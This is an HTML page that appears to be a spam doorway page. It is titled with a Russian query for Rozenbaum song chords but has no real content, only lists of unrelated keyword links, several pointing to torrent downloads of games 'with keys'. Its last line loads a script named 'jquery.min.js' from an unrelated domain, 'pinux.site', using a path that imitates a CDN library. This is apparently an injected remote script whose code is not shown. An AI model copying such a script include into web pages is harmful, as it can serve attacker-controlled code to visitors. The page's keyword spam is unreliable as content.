

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://baeraengie.rendertoolbox.org/r89-kruchina-akkordy-rozenbaum.html
body_size: 1891
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Кручина аккорды розенбаум - baeraengie.rendertoolbox.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">baeraengie.rendertoolbox.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Кручина аккорды розенбаум</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r89-joomla-krutye-shablony.html">Joomla крутые шаблоны</a></li>
                                <li><a href="r89-obrazcovyy-kollektiv-sovremennogo-tanca-akvarel.html">Образцовый коллектив современного танца акварель</a></li>
                                <li><a href="r89-skachat-pesni-kavkazskih-ispolniteley-na-russkom-2015.html">Скачать песни кавказских исполнителей на русском 2015</a></li>
                                <li><a href="r89-skachat-igry-alavar-cherez-torrent-s-klyuchami.html">Скачать игры алавар через торрент с ключами</a></li>
                                <li><a href="r89-elektronik-kratkoe-soderzhanie.html">Электроник краткое содержание</a></li>
                                <li><a href="r89-skachat-muzyku-ariya-tochka-nevozvrata.html">Скачать музыку ария точка невозврата</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-6-milliardov-lyumen-minus.html">6 миллиардов люмен минус</a></li>
                                            <li><a href="r89-vse-iski-iskovoe-zayavlenie-v-sud.html">Все иски исковое заявление в суд</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-skachat-stalker-kak-vstupit-v-svobodu-torrent.html">Скачать сталкер как вступить в свободу торрент</a></li>
                                            <li><a href="r89-voshozhdenie-na-tron-valkiriya-skachat-torrent.html">Восхождение на трон валькирия скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-mod-test.html">Мод тест</a></li>
                                            <li><a href="r89-pustye-goroda-tekst-pesni.html">Пустые города текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-tekst-pesni-moya-zavisimost-ty.html">Текст песни моя зависимость ты</a></li>
                                            <li><a href="r89-programma-1s-salon-krasoty.html">Программа 1с салон красоты</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
